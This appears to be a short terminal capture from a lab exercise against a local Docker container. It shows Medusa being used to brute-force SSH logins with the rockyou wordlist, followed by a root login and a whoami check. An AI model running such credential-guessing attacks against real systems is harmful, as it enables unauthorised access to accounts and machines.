 192.168.1.147 Disconnected No target 42% 05:19 PM
^H^H^CALERT: Medusa received SIGINT - Sending notification to login threads that we are are aborting.
[1]    11800 segmentation fault  medusa -h 172.17.0.2 -U /usr/share/wordlists/rockyou.txt -P  -M ssh
❯ medusa -h 172.17.0.2 -U /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
❯ ssh 172.17.0.2
root@172.17.0.2's password:
Last login: Fri Sep  6 23:16:49 2024 from 172.17.0.1
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@63aa70096753:~# whoami
root
root@63aa70096753:~#